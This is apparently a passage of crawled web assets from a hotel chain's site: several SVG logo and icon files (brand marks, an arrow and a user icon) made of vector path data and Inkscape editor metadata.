       d="m 40.6065,9.32582 c -1.7605,0 -2.6787,0.83358 -3.0005,1.81418 h -3.2181 c 0.4543,-2.54966 2.6218,-4.70705 6.3322,-4.70705 3.7103,0 6.1807,2.06914 6.1807,5.72685 v 10.3948 h -3.1519 v -1.8338 c -0.576,0.7118 -1.3026,1.2767 -2.1233,1.6508 -0.8207,0.3742 -1.7135,0.5475 -2.6093,0.5066 -2.9342,0 -5.2531,-1.8534 -5.2531,-4.9032 0,-3.0498 2.3379,-4.9816 6.1239,-4.9816 h 3.6914 V 12.101 c 0,-1.8534 -1.2778,-2.77518 -2.972,-2.77518 z m 2.972,7.26648 v -0.9022 h -3.4547 c -1.7227,0 -2.9058,0.7649 -2.9058,2.1868 0,1.422 1.0695,2.1868 2.5839,2.1868 1.9783,-0.049 3.7766,-1.3434 3.7766,-3.4714 z"
       fill="#b2b2b2"
       id="path12" />
    <path
       d="M 50.2041,19.7696 58.0507,9.88479 H 50.2041 V 6.8056 h 12.1248 v 2.73597 l -7.8466,9.88473 h 7.8466 v 3.1283 H 50.2041 Z"
       fill="#b2b2b2"
       id="path14" />
    <path
       d="m 69.5494,2.1282 c -0.0357,0.55086 -0.2721,1.06707 -0.6612,1.44414 -0.3891,0.37707 -0.902,0.58684 -1.4348,0.58684 -0.5327,0 -1.0456,-0.20977 -1.4347,-0.58684 -0.3892,-0.37707 -0.6255,-0.89328 -0.6613,-1.44414 0.0358,-0.55085 0.2721,-1.06706 0.6613,-1.444132 0.3891,-0.377073 0.902,-0.586839 1.4347,-0.586839 0.5328,0 1.0457,0.209766 1.4348,0.586839 0.3891,0.377072 0.6255,0.893282 0.6612,1.444132 z M 69.1331,22.5548 H 65.7454 V 6.86466 h 3.3877 z"
       fill="#b2b2b2"
       id="path16" />
    <path
       d="m 95.5232,12.405 v 10.1496 h -3.3885 v -9.5318 c 0,-2.4025 -1.3346,-3.41259 -2.9152,-3.41259 -0.4317,-0.00714 -0.86,0.07964 -1.2573,0.25476 -0.3973,0.17513 -0.7547,0.43463 -1.0491,0.76183 -0.2944,0.3272 -0.5192,0.7147 -0.66,1.1376 -0.1407,0.4229 -0.1943,0.8716 -0.1571,1.3173 v 9.4729 h -3.3791 v -9.5318 c 0,-2.4025 -1.344,-3.41259 -2.9153,-3.41259 -0.4328,-0.00675 -0.8622,0.08006 -1.2608,0.25488 -0.3986,0.17481 -0.7577,0.43381 -1.0543,0.76051 -0.2965,0.3266 -0.5241,0.7137 -0.6682,1.1366 -0.1441,0.4229 -0.2015,0.8723 -0.1686,1.3195 v 9.4729 H 73.2612 V 6.86444 h 3.275 v 1.78475 c 0.4845,-0.7029 1.1277,-1.27232 1.8734,-1.65861 0.7457,-0.38629 1.5713,-0.57773 2.4048,-0.55762 0.8876,-0.02497 1.7655,0.19644 2.5427,0.6413 0.7772,0.44485 1.4255,1.09696 1.8775,1.88874 0.5734,-0.79472 1.3197,-1.43804 2.1782,-1.87766 0.8585,-0.43962 1.805,-0.66314 2.7626,-0.65238 2.6408,0 5.3478,1.72592 5.3478,5.97204 z"
       fill="#b2b2b2"
       id="path18" />
    <path
       d="m 109.427,22.5546 v -1.8632 c -0.527,0.7059 -1.209,1.2722 -1.989,1.6523 -0.78,0.3802 -1.636,0.5633 -2.497,0.5345 -2.915,0 -5.5562,-1.7848 -5.5562,-6.129 V 6.8056 h 3.3882 v 9.2964 c 0,2.4614 1.278,3.5989 3.086,3.5989 0.476,0.0206 0.951,-0.0649 1.393,-0.2507 0.441,-0.1859 0.839,-0.4677 1.167,-0.8265 0.327,-0.3588 0.576,-0.7862 0.731,-1.2533 0.154,-0.4672 0.21,-0.9633 0.164,-1.4547 V 6.8056 h 3.388 v 15.749 z"
       fill="#b2b2b2"
       id="path20" />
    <path
       d="m 123.18,19.4557 h 0.947 v 3.0988 h -1.515 c -3.35,0 -4.988,-1.5101 -4.988,-5.1385 V 9.80632 h -2.395 v -2.9419 h 2.433 V 2.70654 h 3.389 v 4.09905 h 3.076 v 2.94189 h -3.114 v 7.39402 c 0.038,1.9122 0.956,2.3142 2.167,2.3142 z"
       fill="#b2b2b2"
       id="path22" />
    <path
       d="M 57.028296,38.0489 V 31.871 h 0.9698 v 5.366 h 2.9095 v 0.8119 z"
       fill="#a8a8a7"
       id="path40" />
    <path
       d="M 51.633296,38.0489 V 31.871 h 4.1997 v 0.7766 h -3.2299 v 1.8887 h 2.5458 v 0.7414 h -2.5458 v 1.9946 h 3.3511 v 0.7766 z"
       fill="#a8a8a7"
       id="path38" />
    <path
       d="M 45.972796,32.6829 V 31.871 h 4.7452 v 0.8119 h -1.8877 v 5.366 h -0.9698 v -5.366 z"
       fill="#a8a8a7"
       id="path36" />
    <path
       d="m 40.7929,37.2811 c -0.4791,-0.5825 -0.7187,-1.3562 -0.7187,-2.3212 0,-0.9649 0.2396,-1.7386 0.7187,-2.3211 0.4849,-0.5825 1.1719,-0.8738 2.0609,-0.8738 0.889,0 1.5731,0.2913 2.0522,0.8738 0.484896,0.5825 0.727396,1.3562 0.727396,2.3211 0,0.965 -0.2425,1.7387 -0.727396,2.3212 -0.4791,0.5825 -1.1632,0.8738 -2.0522,0.8738 -0.889,0 -1.576,-0.2913 -2.0609,-0.8738 z m 0.7274,-4.0422 c -0.3175,0.4413 -0.4763,1.015 -0.4763,1.721 0,0.7061 0.1588,1.2827 0.4763,1.7299 0.3175,0.4413 0.762,0.6619 1.3335,0.6619 0.5715,0 1.016,-0.2206 1.3335,-0.6619 0.3175,-0.4472 0.4763,-1.0238 0.4763,-1.7299 0,-0.706 -0.1588,-1.2797 -0.4763,-1.721 -0.3175,-0.4471 -0.762,-0.6707 -1.3335,-0.6707 -0.5715,0 -1.016,0.2236 -1.3335,0.6707 z"
       fill="#a8a8a7"
       id="path34" />
    <path
       d="m 38.0256,31.871 h 0.9698 v 6.1779 H 38.0256 V 35.313 h -2.9268 v 2.7359 H 34.129 V 31.871 h 0.9698 v 2.63 h 2.9268 z"
       fill="#a8a8a7"
       id="path32" />
  </g>
  <defs
     id="defs37">
    <clipPath
       id="clip0_1840_754">
      <rect
         width="124.031"
         height="40"
         fill="white"
         transform="translate(0.133301)"
         id="rect34" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#E4032E"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#E4032E"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#E4032E"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#E4032E"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#E4032E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-up.svg
body_size: 357
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 21.9919C0.815117 10.3113 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84665 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M28.6432 26.7767V15.3569H17.2234" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.6432 15.3569L15.365 28.6351" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_logo_mini.svg
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.8 16.4" style="enable-background:new 0 0 25.8 16.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1B6968;}
</style>
<g>
	<path class="st1" d="M0,6.9c0,0,2.6-2,6.4-2c4.8,0,9.1,4.5,13,4.5c3.6,0,6.4-2,6.4-2v2.1c0,0-2.1,1.9-6.4,1.9
		c-5.3,0-8.9-4.5-13-4.5C2.9,6.9,0,9.1,0,9.1V6.9z"/>
	<path class="st1" d="M15,12.1c0,0-0.7,0.5-2.1,1.6C5.3,7.7,0,10,0,10v2c5.3-2.5,13,4.4,13,4.4c2.1-2,4.5-3.4,4.5-3.4
		C16.8,13,15,12.1,15,12.1"/>
	<path class="st1" d="M10.8,4.3c0,0,0.7-0.5,2.1-1.6c7.6,6.1,12.9,3.7,12.9,3.7v-2c-5.3,2.5-13-4.4-13-4.4c-2,2-4.5,3.4-4.5,3.4
		C9.1,3.4,10.8,4.3,10.8,4.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-metropol%20(1).svg
body_size: 2673
content:
<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_619_320)">
<path d="M7.9384 6.54119C7.72375 6.76802 7.51854 7.00726 7.31439 7.26131L7.62456 7.57887C7.88697 7.85059 8.12471 7.85059 8.38921 7.57887L8.6999 7.26131C8.49732 7.00726 8.28897 6.76802 8.07485 6.54119C8.02867 6.49343 7.98511 6.49343 7.9384 6.54119Z" fill="#B5875D"/>
<path d="M7.50331 7.90787L7.11757 7.51343C6.44004 8.41263 5.8281 9.48804 5.26813 10.8337H10.7456C10.1846 9.48804 9.57318 8.41263 8.89564 7.51343L8.5099 7.90787C8.25904 8.16956 8.27479 8.17099 8.4401 8.39162C8.79488 8.86533 9.08667 9.39444 9.38477 9.98611H6.62792C6.92707 9.39635 7.21886 8.86533 7.57259 8.39162C7.73685 8.17099 7.75312 8.16956 7.50226 7.90787" fill="#B5875D"/>
<path d="M7.94307 5.95147C7.9499 5.96123 7.95932 5.96927 7.97046 5.97484C7.98161 5.98041 7.99412 5.98333 8.00684 5.98333C8.01955 5.98333 8.03206 5.98041 8.04321 5.97484C8.05435 5.96927 8.06378 5.96123 8.0706 5.95147C8.26543 5.74669 8.47382 5.55293 8.69461 5.37127L8.37972 5.04798C8.11731 4.78056 7.89741 4.78056 7.63606 5.04798L7.32117 5.37127C7.5423 5.55292 7.75104 5.74668 7.94622 5.95147" fill="#B5875D"/>
<path d="M7.09809 5.59766L6.76955 5.93527C6.70028 6.00547 6.62208 6.07471 6.58639 6.16592C6.51082 6.36219 6.63888 6.56896 6.79632 6.73133L7.08707 7.02979C7.31169 6.74995 7.54208 6.48778 7.78244 6.23994C7.5657 6.01932 7.33478 5.80013 7.09756 5.59766" fill="#B5875D"/>
<path d="M0.100238 12H3.06176C3.21921 12 3.25437 11.8973 3.14573 11.8028C3.1027 11.7655 3.05232 11.7273 3.01138 11.6872C2.79673 11.4795 2.68075 11.3467 2.68075 10.8907L2.69964 3.99029C2.70856 3.83891 2.72011 3.79306 2.86653 3.8709C4.10404 4.53133 5.17571 5.16025 6.12038 5.90998C6.24633 6.00835 6.27782 5.98782 6.42897 5.83262L6.85669 5.3952C5.87529 4.58673 4.76688 3.92343 3.49054 3.23769C3.01138 2.9803 2.53957 2.72052 1.91609 2.4383C1.74238 2.3595 1.6899 2.39962 1.68098 2.5338L1.65264 11.2727C1.65264 11.3577 1.58336 11.3653 1.49519 11.3653C1.40703 11.3653 1.32883 11.3577 1.32883 11.2727L1.35559 0.702455C1.35559 0.617931 1.42802 0.637987 1.51776 0.637987C1.6075 0.637987 1.67993 0.617931 1.67993 0.702455V1.47559C1.67993 1.57109 1.6773 1.67137 1.6836 1.76736C1.692 1.88006 1.69725 1.92065 1.80116 1.97891C2.07249 2.13411 2.3223 2.27402 2.57474 2.40439C4.33759 3.31935 5.80706 4.12352 7.07501 5.16741L7.50116 4.73047C7.67435 4.5533 7.65546 4.53563 7.53528 4.42628C6.27048 3.40913 4.83039 2.61546 3.12684 1.72916C2.57631 1.44264 2.55427 0.910661 2.90537 0.472761C2.95785 0.406861 3.02135 0.340961 3.09483 0.264555L3.19979 0.157587C3.27694 0.0921645 3.27379 0 3.13839 0H0.134352C-0.00787233 0 0.0131195 0.101238 0.0614023 0.157587C0.389411 0.539615 0.557352 0.627482 0.557352 1.12173L0.530586 10.9403C0.530586 11.3567 0.385737 11.4914 0.13645 11.745C0.0960397 11.7856 0.000524827 11.8534 1.34374e-08 11.9116C-6.83577e-06 11.9235 0.00260472 11.9352 0.00767971 11.9461C0.0127547 11.957 0.0201881 11.9669 0.02954 11.9752C0.0388919 11.9834 0.0499712 11.9898 0.0621167 11.9941C0.0742621 11.9984 0.0872254 12.0004 0.100238 12Z" fill="#B5875D"/>
<path d="M9.42669 6.16592C9.39153 6.07471 9.31333 6.00547 9.24353 5.93527L8.9129 5.59766C8.67569 5.80013 8.44477 6.01932 8.23065 6.23994C8.47049 6.48826 8.70298 6.74995 8.92602 7.02979L9.21624 6.73133C9.37631 6.56896 9.50384 6.36219 9.42617 6.16592" fill="#B5875D"/>
<path d="M8.93661 5.16742C10.204 4.12305 11.6735 3.31935 13.4364 2.40439C13.6888 2.27403 13.9391 2.13411 14.2105 1.97891C14.3154 1.92065 14.3191 1.88006 14.3275 1.76736C14.3343 1.67185 14.3312 1.57253 14.3312 1.47606V0.702456C14.3312 0.617932 14.4047 0.637988 14.4933 0.637988C14.582 0.637988 14.656 0.617932 14.656 0.702456L14.6728 11.256C14.6728 11.3405 14.5973 11.3477 14.507 11.3477C14.4167 11.3477 14.3495 11.3405 14.3495 11.256L14.3354 2.53381C14.3254 2.39914 14.2734 2.35903 14.0997 2.4383C13.4742 2.72052 13.0029 2.9803 12.5253 3.23769C11.2495 3.92439 10.1411 4.58769 9.1607 5.39425L9.58843 5.83167C9.74063 5.98735 9.77054 6.0074 9.89649 5.90903C10.8375 5.16121 11.9118 4.53038 13.1503 3.86995C13.2968 3.79211 13.3078 3.83796 13.3172 3.98934L13.3214 10.874C13.3214 11.3295 13.2065 11.4623 12.9913 11.6705C12.9509 11.7106 12.9005 11.7488 12.857 11.7856C12.7478 11.8811 12.783 11.9833 12.9404 11.9833H15.903C15.916 11.9835 15.9289 11.9814 15.941 11.9771C15.9531 11.9727 15.9641 11.9662 15.9734 11.958C15.9827 11.9497 15.9901 11.9398 15.9951 11.9289C16.0001 11.918 16.0027 11.9063 16.0027 11.8945C16.0027 11.8367 15.9067 11.7689 15.8668 11.7278C15.6175 11.4742 15.4727 11.3396 15.4727 10.9232L15.459 1.12173C15.459 0.626527 15.6264 0.539616 15.955 0.15711C16.0032 0.101238 16.0237 0 15.882 0H12.8764C12.741 0 12.7378 0.0921646 12.8155 0.157587L12.9173 0.264555C12.9908 0.340961 13.0548 0.407816 13.1073 0.472761C13.4584 0.910661 13.4364 1.44311 12.8858 1.72916C11.1802 2.61594 9.7401 3.40961 8.4774 4.42628C8.35774 4.53564 8.33937 4.55283 8.51203 4.73047L8.93661 5.16742Z" fill="#B5875D"/>
<path d="M6.10412 6.85513C5.35153 7.8656 4.6719 9.08618 4.04737 10.632L3.754 11.3588C3.52413 11.9251 3.77814 11.9882 4.11717 11.9882H11.8965C12.235 11.9882 12.4885 11.9251 12.2602 11.3588L11.9658 10.632C11.3412 9.08618 10.6621 7.8656 9.90954 6.85513C9.7395 6.62687 9.66446 6.72954 9.58521 6.80738L9.12285 7.2811C9.86336 8.25479 10.5278 9.43287 11.1345 10.9323C11.1435 10.9553 11.1465 10.9798 11.1433 11.004C11.1401 11.0281 11.1307 11.0513 11.1159 11.0716C11.1011 11.0919 11.0814 11.1088 11.0582 11.1209C11.035 11.1331 11.009 11.1401 10.9823 11.1415H5.0293C5.00258 11.1401 4.97659 11.1331 4.95339 11.1209C4.93019 11.1088 4.91042 11.0919 4.89564 11.0716C4.88087 11.0513 4.8715 11.0281 4.86828 11.004C4.86507 10.9798 4.86808 10.9553 4.8771 10.9323C5.48379 9.43287 6.14715 8.25479 6.88871 7.2811L6.42583 6.80738C6.34658 6.72954 6.27153 6.62687 6.10202 6.85513" fill="#B5875D"/>
</g>
<defs>
<clipPath id="clip0_619_320">
<rect width="16" height="12" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-park-hotel%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#007E3A"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#007E3A"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#007E3A"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#007E3A"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#007E3A"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-user.svg
body_size: 441
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 22C0.815117 10.3194 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.85481 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M22.0001 23.7933C24.8677 23.7933 27.1924 21.4686 27.1924 18.601C27.1924 15.7334 24.8677 13.4087 22.0001 13.4087C19.1325 13.4087 16.8078 15.7334 16.8078 18.601C16.8078 21.4686 19.1325 23.7933 22.0001 23.7933Z" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.9115 30.5995C14.0608 26.6706 17.6962 23.7933 22.0082 23.7933C26.3039 23.7933 29.9474 26.6706 31.0968 30.5995" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo_colors.svg
body_size: 4677
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg26"
   sodipodi:docname="Layer 1 (1).svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs30" />
  <sodipodi:namedview
     id="namedview28"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.3369722"
     inkscape:cx="74.167912"
     inkscape:cy="25.169749"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg26" />
  <path
     d="m 13.542595,16.04929 c 1.602443,0 3.14626,0.05875 4.611909,0.156665 C 17.939542,8.7153986 16.610687,4.7987938 15.633588,4.7987938 c -0.644886,0 -1.700153,1.8995533 -2.276641,6.1001612 -0.0172,0.14981 -0.09234,0.287087 -0.209197,0.382163 -0.116861,0.09517 -0.266162,0.140704 -0.416147,0.126996 -0.08178,-0.0057 -0.161417,-0.02849 -0.233918,-0.06688 -0.0724,-0.03848 -0.136012,-0.09174 -0.186625,-0.156273 -0.05071,-0.06462 -0.08725,-0.139137 -0.107384,-0.218742 -0.02013,-0.07961 -0.02335,-0.162637 -0.0095,-0.243516 0.264013,-2.1374571 0.864245,-4.2194656 1.778321,-6.1687011 l 0.07817,-0.1468726 c -0.29313,0 -0.596031,0 -0.898931,0 C 9.6738296,4.4071039 6.3374852,5.78757 3.8727231,8.2464929 1.4079707,10.705377 0.01550344,14.04252 0,17.527809 c 0,0.117498 0,0.234996 0,0.352494 l 0.14656489,-0.06854 C 2.8238168,16.744488 8.0219847,16.04929 13.542595,16.04929 Z"
     fill="#e4032e"
     id="path2"
     style="stroke-width:0.978124" />
  <path
     d="m 17.822388,23.402814 c -0.03488,-0.03985 -0.07885,-0.0706 -0.128293,-0.0893 -0.04944,-0.0188 -0.102693,-0.02516 -0.155066,-0.01841 -1.299542,0.07833 -2.647939,0.117498 -3.996336,0.117498 C 9.306069,23.517669 5.0758742,23.023197 0.97715786,21.943878 l -0.18564983,-0.04895 c 1.09559307,3.164323 3.35405047,5.791092 6.31513017,7.344711 2.9610988,1.553717 6.4019538,1.917472 9.6213988,1.017241 0.604531,-2.130536 1.003676,-4.314238 1.192061,-6.521147 0.01368,-0.05924 0.01192,-0.121024 -0.0052,-0.179381 -0.0171,-0.05835 -0.04905,-0.111231 -0.09253,-0.153531 z"
     fill="#e4032e"
     id="path4"
     style="stroke-width:0.978124" />
  <path
     d="m 13.728244,17.155731 c -8.061088,0 -12.2821567,1.351229 -12.2821567,2.095384 0,0.744155 4.2210687,2.085592 12.2821567,2.085592 1.260458,0 2.511145,0 3.732519,-0.117498 0.178223,-0.01195 0.345698,-0.0896 0.470181,-0.217959 0.124482,-0.128367 0.197178,-0.298445 0.204018,-0.477238 0,-0.802905 0.04885,-1.625391 0.04885,-2.467462 V 17.322187 C 16.757252,17.21448 15.26229,17.155731 13.728244,17.155731 Z"
     fill="#e4032e"
     id="path6"
     style="stroke-width:0.978124" />
  <path
     d="m 25.531603,21.983045 c -1.43145,0.489477 -2.902669,0.853134 -4.396947,1.086857 -0.157215,0.01948 -0.302998,0.09233 -0.413215,0.206308 -0.110217,0.113972 -0.178223,0.262314 -0.192586,0.42035 -0.135621,1.792336 -0.433246,3.568614 -0.88916,5.306999 2.738418,-1.558907 4.828726,-4.049672 5.891908,-7.020514 z"
     fill="#e4032e"
     id="path8"
     style="stroke-width:0.978124" />
  <path
     d="m 20.714504,20.465263 c -0.0023,0.05014 0.0071,0.10017 0.02746,0.146089 0.02032,0.04583 0.0511,0.08636 0.0898,0.118281 0.03723,0.03564 0.08217,0.06218 0.131322,0.07755 0.04915,0.01527 0.101227,0.0189 0.152037,0.01057 1.711584,-0.178988 3.394931,-0.567026 5.012519,-1.155398 0.116763,-0.705674 0.178906,-1.419279 0.185648,-2.134549 0,-0.38187 0,-0.753947 -0.05863,-1.116233 0,-0.107706 0,-0.205621 0,-0.303537 0,-0.362286 -0.09771,-0.724571 -0.166106,-1.086857 0,-0.156665 -0.0684,-0.323121 -0.107481,-0.479785 -0.160733,-0.713213 -0.383121,-1.410957 -0.664428,-2.085592 0,0 0,-0.04896 0,-0.06854 -1.255963,-2.9353978 -3.524299,-5.3197093 -6.390229,-6.7169875 1.231145,3.0451603 1.807634,7.9409265 1.807634,13.0423045 0,0.597282 -0.0098,1.184773 -0.01954,1.752681 z"
     fill="#e4032e"
     id="path10"
     style="stroke-width:0.978124" />
  <path
